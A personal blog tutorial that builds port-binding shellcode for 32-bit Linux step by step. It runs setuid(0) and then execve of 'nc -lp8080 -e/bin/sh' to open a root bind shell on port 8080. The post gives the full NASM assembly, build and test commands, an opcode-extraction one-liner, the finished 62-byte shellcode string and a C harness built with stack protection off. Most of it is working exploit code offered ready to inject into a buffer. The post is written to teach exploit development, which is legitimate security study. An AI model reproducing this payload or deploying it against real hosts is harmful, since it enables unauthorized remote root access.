Writing a port binding shellcode for Linux

14 Apr 2017Introduction

I moved this article to my new blog. Click here to read it there.

A few weeks ago I wrote my first shellcode, so I’m definately not an expert in shellcode writing, but I want to write down and explain what I’ve learned. I think that the best way to see if you really understand something is to try and teach it to someone.

This post is heavily influenced by these two tutorials and I highly recommend to check them out:

- Demystifying the execve shellcode (Stack Method) at hackoftheday.securitytube.net

- Writing my first shellcode - iptables -P INPUT ACCEPT at 0day.work

The shellcode in this tutorial is a port binding shellcode for x86 32bit architecture. It runs the command

nc -lp8080 -e/bin/sh, which creates a listening socket,

binds it to port 8080 and starts a shell with its input and output redirected via the network socket. There are different versions of netcat

and some of them don’t have the -e switch, so this shellcode won’t work on every system.

I’ll make use of setuid and execve system calls. When an executable file in linux has the setuid bit set (chmod u+s or chmod 4xxx) it can be executed with the privileges of the file owner. For this to happen the program must make use of the setuid system call, otherwise it would still be executed as the user that started it. If the owner is root we’ll gain a root shell. The execve syscall executes a program.

The Linux x86-32 syscall calling convention is the following:

The eax register stores the syscall number and you can pass a maximum of 6 arguments to the syscall using the registers ebx, ecx, edx, esi, edi and ebp in that order. The return value of the syscall is stored in eax. If you need to pass more than 6 arguments, you’ll have to store them in a struct and store a pointer to that structure in a register.

// example system call

int syscall(int arg1, int arg2, int arg3, int arg4, int arg5);

// For the above system call, the registers should be set with the values shown below

eax = syscall number

ebx = arg1

ecx = arg2

edx = arg3

esi = arg4

edi = arg5

And one last thing - arrays and strings have to be null terminated.

The execve system call:

int execve(const char *filename, char *const argv[], char *const envp[]);

filename - pointer to a string that contains the path of the executable.

argv[] - pointer to an array that contains the arguments of the program.

The first argument (argv[0]) must be equal to filename.

envp[] - pointer to an array containing additinal environment options. Won’t be used here.

These pointers will be stored in the registers prior to calling the syscall:

eax will store the syscall number

ebx will store pointer to the first argument (filename)

ecx will store pointer to the second argument (argv[])

edx will store pointer to the third argument (envp[])

For this example the arguments have the following values:

filename = ‘/bin/nc’

argv[] = [‘/bin/nc’, ‘-lp8080’, ‘-e/bin/sh’]

envp[] = 0

The setuid system call:

int setuid(uid_t uid);

eax will store the syscall number

ebx will store the uid

The user id of root is zero:

uid = 0

Pushing strings on the stack

The stack grows from high memory addresses to low memory addresses and Intel CPUs are little endian, so effectively the strings are stored onto the stack in reverse (the most significat byte is at a lower address and the least significat - at higher address). This means that the bytes of a string must be pushed in reversed order.

Writing the shellcode

Shellcode writing consists of three steps:

- Write the program in assembly

- Disassemble it

- Extract the opcodes and that’s your shellcode

As you probably know the shellcode shouldn’t contain null bytes. The null byte is used for string terminaton and you’d probably want to inject your shellcode in a buffer.

First lets write the setuid syscall. Its system call number is 23 (0x17 in hex). It takes as an argument uid = 0, stored in ebx register, but since we aren’t allowed to use null bytes in the code we’ll make use of the xor instruction.

section .text ; defines code section

global _start

_start: ; entry point

xor ebx, ebx ; XOR ebx with itself. The result is 0 and stored in ebx.

push byte 0x17

pop eax ; Load number 0x17 (setuid) in eax

int 0x80 ; call setuid(0)

For the execve system call the arguments must be pushed onto the stack and their addresses loaded in the

registers.

ebx -> filename = ‘/bin/nc’

ecx -> argv[] = [‘/bin/nc’, ‘-lp8080’, ‘-e/bin/sh’]

edx -> envp[] = 0

First the strings should be reversed. You could use python for this. Lets take for example the first argument ‘/bin/nc’

>>> '/bin/nc'[::-1]

'cn/nib/'

Then convert them to hex and push by groups of four bytes.

cn/nib/

>>> 'nib/'.encode('hex')

'6e69622f'

>>> 'cn/'.encode('hex')

'636e2f'

ascii: cn/ -> hex: 0x00636e2f Has a null byte!

ascii: nib/ -> hex: 0x6e69622f

When the string length isn’t a multiple of four bytes, there are few ways to avoid adding a null byte. I’ll show only two, but you could check 0day.work and see another one that uses the shr (shift right) instruction.

One way is to add another slash in the path, so /bin/nc becomes /bin//nc or //bin/nc. Multiple / don’t cause problems in linux and the path will be read correctly.

ascii: cn// -> hex: 0x636e2f2f

ascii: nib/ -> hex: 0x6e69622f

Another way is using the instruction push byte to push one byte, push word to push two bytes. Then the string will be divided as:

ascii: c -> hex: 0x63

ascii: n/ -> hex: 0x6e2f

ascii: nib/ -> hex: 0x6e69622f

xor edx, edx ; Use edx as null byte

push edx ; null termination for '/bin//nc'

push 0x636e2f2f ; cn//

push 0x6e69622f ; nib/

mov ebx, esp ; Now ebx points to the '/bin//nc' string

The second argument -lp8080 also isn’t a multiple of four bytes. We can’t use slashes here so we’ll use the second method.

>>> '-lp8080'[::-1]

'0808pl-'

ascii: 0 -> hex: 0x30

ascii: 80 -> hex: 0x3830

ascii: 8pl- -> hex: 0x38706c2d

push edx ; null termination for '-lp8080'

push byte 0x30 ; 0

push word 0x3830 ; 80

push 0x38706c2d ; 8pl-

mov eax, esp ; Now eax points to the '-lp8080' string

And do it again with the third argument.

push edx ; null termination for '-e/bin/sh'

push byte 0x68 ; h

push 0x732f6e69 ; s/ni

push 0x622f652d ; b/e-

mov ecx, esp ; Now ecx points to the '-e/bin/sh' string

Now we need to construct the array of those arguments. Remember that it also has to be null terminated!

push edx ; null termination for the array ['/bin//nc', '-lp8080', '-e/bin/sh']

push ecx ; points to '-e/bin/sh'

push eax ; points to '-lp8080'

push ebx ; points to '/bin//nc'

mov ecx, esp ; Now ecx points to the beginning of the array ['/bin//nc', '-lp8080', '-e/bin/sh']



The stack should look like this:

So ebx already points to the filename /bin//nc, ecx points to the array with the arguments and edx is null, ready to be used as envp[]. The only thing left is to load the execve system call number in eax and execute the syscall.

push 0xb ; 11 (0xb) is the syscall number of execve

pop eax ; load 0xb in eax

int 0x80 ; call execve('/bin//nc', ['/bin//nc', '-lp8080', '-e/bin/sh'], 0)

And the whole assemby code:

section .text ; defines code section

global _start

_start: ; entry point

xor ebx, ebx ; XOR ebx with itself. The result is 0 and stored in ebx.

push byte 0x17

pop eax ; Load number 0x17 (setuid) in eax

int 0x80 ; call setuid(0)

xor edx, edx ; Use edx as null byte

push edx ; null termination for '/bin//nc'

push 0x636e2f2f ; cn//

push 0x6e69622f ; nib/

mov ebx, esp ; Now ebx points to the '/bin//nc' string

push edx ; null termination for '-lp8080'

push byte 0x30 ; 0

push word 0x3830 ; 80

push 0x38706c2d ; 8pl-

mov eax, esp ; Now eax points to the '-lp8080' string

push edx ; null termination for '-e/bin/sh'

push byte 0x68 ; h

push 0x732f6e69 ; s/ni

push 0x622f652d ; b/e-

mov ecx, esp ; Now ecx points to the '-e/bin/sh' string

push edx ; null termination for the array ['/bin//nc', '-lp8080', '-e/bin/sh']

push ecx ; points to '-e/bin/sh'

push eax ; points to '-lp8080'

push ebx ; points to '/bin//nc'

mov ecx, esp ; Now ecx points to the beginning of the array ['/bin//nc', '-lp8080', '-e/bin/sh']

push 0xb ; 11 (0xb) is the syscall number of execve

pop eax ; load 0xb in eax

int 0x80 ; call execve('/bin//nc', ['/bin//nc', '-lp8080', '-e/bin/sh'], 0)

Testing time

Save the file and compile it. I saved mine as shellcode-c137.asm

root@kali:~# nasm -f elf shellcode-c137.asm

root@kali:~# ld -m elf_i386 -s -o shellcode-c137 shellcode-c137.o

This is a x86 assembly and to compile it on 64bit machine you should use the -m elf_i386 switch.



I’m using Kali Linux so I’m already root. To test the shellcode I’ve set the setuid bit of the file and started it from a non-privileged user, that I created.



No errors. That’s a good sign. Also notice the setuid bit. Let’s see if it’s listening on port 8080.

Now let’s use netcat and connect to it.

Yay, it works! We’ve got a root shell!



Let’s disassemble the executable and examine the opcodes.

root@kali:~# objdump -M intel -d shellcode-c137

There are no null bytes. What’s left is to extract the opcodes. You could do this by hand or use the following one-liner (I took it from 0day.work):

root@kali:~# for i in `objdump -d shellcode-c137 | tr '\t' ' ' | tr ' ' '\n' | egrep '^[0-9a-f]{2}$' ` ; do echo -n "\x$i" ; done

It takes the output of objdump -d shellcode-c137, then replaces tabs with spaces, then replaces spaces with newlines and gets only the lines consisting of hex values. It loops through the hex values prepending \x and prints them.

And the resulting shellcode is:

\x31\xdb\x6a\x17\x58\xcd\x80\x31\xd2\x52

\x68\x2f\x2f\x6e\x63\x68\x2f\x62\x69\x6e

\x89\xe3\x52\x6a\x30\x66\x68\x30\x38\x68

\x2d\x6c\x70\x38\x89\xe0\x52\x6a\x68\x68

\x69\x6e\x2f\x73\x68\x2d\x65\x2f\x62\x89

\xe1\x52\x51\x50\x53\x89\xe1\x6a\x0b\x58

\xcd\x80

>>> len('\x31\xdb\x6a\x17\x58\xcd\x80\x31\xd2\x52\x68\x2f\x2f\x6e\x63\x68\x2f\x62\x69\x6e\x89\xe3\x52\x6a\x30\x66\x68\x30\x38\x68\x2d\x6c\x70\x38\x89\xe0\x52\x6a\x68\x68\x69\x6e\x2f\x73\x68\x2d\x65\x2f\x62\x89\xe1\x52\x51\x50\x53\x89\xe1\x6a\x0b\x58\xcd\x80')

62

The length of the shellcode is 62 bytes.

The end of the journey

What’s left is to package it in a C program.

/*

Shellcode: Linux/x86 - setuid(0) & execve("/bin/nc", ["/bin/nc", "-lp8080", "-e/bin/sh"], NULL) - 62 bytes

Written by: Iliya Dafchev

Date: 15 April 2017

section .text ; defines code section

global _start

_start: ; entry point

xor ebx, ebx ; XOR ebx with itself. The result is 0 and stored in ebx.

push byte 0x17

pop eax ; Load number 0x17 (setuid) in eax

int 0x80 ; call setuid(0)

xor edx, edx ; Use edx as null byte

push edx ; null termination for '/bin//nc'

push 0x636e2f2f ; cn//

push 0x6e69622f ; nib/

mov ebx, esp ; Now ebx points to the '/bin//nc' string

push edx ; null termination for '-lp8080'

push byte 0x30 ; 0

push word 0x3830 ; 80

push 0x38706c2d ; 8pl-

mov eax, esp ; Now eax points to the '-lp8080' string

push edx ; null termination for '-e/bin/sh'

push byte 0x68 ; h

push 0x732f6e69 ; s/ni

push 0x622f652d ; b/e-

mov ecx, esp ; Now ecx points to the '-e/bin/sh' string

push edx ; null termination for the array ['/bin//nc', '-lp8080', '-e/bin/sh']

push ecx ; points to '-e/bin/sh'

push eax ; points to '-lp8080'

push ebx ; points to '/bin//nc'

mov ecx, esp ; Now ecx points to the beginning of the array ['/bin//nc', '-lp8080', '-e/bin/sh']

push 0xb ; 11 (0xb) is the syscall number of execve

pop eax ; load 0xb in eax

int 0x80 ; call execve('/bin//nc', ['/bin//nc', '-lp8080', '-e/bin/sh'], 0)

*/

#include <stdio.h>

#include <string.h>

char shellcode[] = "\x31\xdb\x6a\x17\x58\xcd\x80\x31\xd2\x52"

"\x68\x2f\x2f\x6e\x63\x68\x2f\x62\x69\x6e"

"\x89\xe3\x52\x6a\x30\x66\x68\x30\x38\x68"

"\x2d\x6c\x70\x38\x89\xe0\x52\x6a\x68\x68"

"\x69\x6e\x2f\x73\x68\x2d\x65\x2f\x62\x89"

"\xe1\x52\x51\x50\x53\x89\xe1\x6a\x0b\x58"

"\xcd\x80";

int main() {

printf("Length: %d bytes.\n", strlen(shellcode));

(*(void(*)()) shellcode)();

return 0;

}

Compile with -z execstack to make the stack executable, and -fno-stack-protector to disable the stack protection.

root@kali:~# gcc -m32 -fno-stack-protector -z execstack -o shellcode-c137 shellcode-c137.c

Bravo! Now go and show it to your family and friends!